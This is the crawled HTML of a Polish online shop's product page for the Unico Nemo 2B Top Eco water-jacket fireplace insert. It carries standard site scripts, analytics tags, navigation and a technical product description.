

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wk%C5%82ad-kominkowy-z-p%C5%82aszczem-wodnym-Unico-Nemo-2B-Top-Eco-lewa-szyba-jednolita
body_size: 12041
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba. Wkład grzewczy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba. Wkład kominkowy do centralnego ogrzewania Unico Nemo 2B Top Eco lewa szyba. Kominek z płaszczem wodnym Unico Nemo 2B T" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2B-Top-Eco-lewa-szyba-jednolita" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2B-Top-Eco-lewa-szyba-jednolita">wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-jednolita-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-1-700x700.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"><img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-jednolita-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-1-228x228.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20powietrze/wersja-szyby-wkład-powietrzny-kominki-gp-krakow-unico-700x700.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20powietrze/wersja-szyby-wkład-powietrzny-kominki-gp-krakow-unico-74x74.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/wkład-grzewczy-kominkowy-z-płaszczem-wodnym-do-centralnego-ogrzewania-układ-zamknięty-700x700.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/wkład-grzewczy-kominkowy-z-płaszczem-wodnym-do-centralnego-ogrzewania-układ-zamknięty-74x74.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20powietrze/wersja-klamki-wkład-powietrzny-kominki-gp-krakow-unico-700x700.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20powietrze/wersja-klamki-wkład-powietrzny-kominki-gp-krakow-unico-74x74.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-jednolita-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-4-700x700.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-jednolita-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-4-74x74.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20powietrze/wersja-ramki-wkład-powietrzny-kominki-gp-krakow-unico-700x700.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20powietrze/wersja-ramki-wkład-powietrzny-kominki-gp-krakow-unico-74x74.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/wkład-grzewczy-kominkowy-z-płaszczem-wodnym-do-centralnego-ogrzewania-unico-nemo-2-schemat-700x700.jpg" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/wkład-grzewczy-kominkowy-z-płaszczem-wodnym-do-centralnego-ogrzewania-unico-nemo-2-schemat-74x74.jpg" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/wkład-grzewczy-kominkowy-z-płaszczem-wodnym-do-centralnego-ogrzewania-układ-otwarty-700x700.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/wkład-grzewczy-kominkowy-z-płaszczem-wodnym-do-centralnego-ogrzewania-układ-otwarty-74x74.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-jednolita-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-2-700x700.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-jednolita-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-2-74x74.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-jednolita-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-wymiary-700x700.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-jednolita-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-wymiary-74x74.png" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr />
<p>Wkład kominkowy narożny z płaszczem wodnym Unico Nemo 2B Top Eco z lewą szybą jednolitą.</p>

<p>Wkład jest stalowy, spawany z blachy kotłowej. Wnętrze wkładu wyłożone jest szamotem, który zwiększa zdolności akumulacyjne urządzenia oraz poprawia temperaturę i jakość spalania.</p>

<p>Wkład posiada szczelne palenisko bezrusztowe. Spalanie odbywa się na dnie wkładu.</p>

<p>Chłodnica płaszcza wodnego w standardzie.</p>

<p>Opcjonalnie dostępne jest wyłożenie wnętrza wkładu ceramiką Refrabox. Refrabox to materiał całkowicie odporny na ogień i produkty spalania oraz odporny na uszkodzenia mechaniczne, pozwalający na utrzymanie szyby w idealnej czystości i dający jeszcze większą sprawność.</p>

<p>Wkład kominkowy wyposażony jest standardowo w szyber i dolot powietrza zewnętrznego o średnicy 100 mm.</p>

<p>Sterowanie spalaniem odbywa się za pomocą jednej dźwigni na fasadzie paleniska. Równomierny rozdział powietrza pierwotnego i wtórnego wewnątrz wkładu pozwala na czyste i ekonomiczne spalanie.</p>

<p>Szyba wkładu wykonana jest z ceramiki żaroodpornej wytrzymującej temperaturę do 800<sup>o</sup>C.</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%.</p>

<p>Wkład posiada certyfikat CE i jest wykonany zgodnie z normą EN 13229</p>

<p>Gwarancja: 5 lat</p>
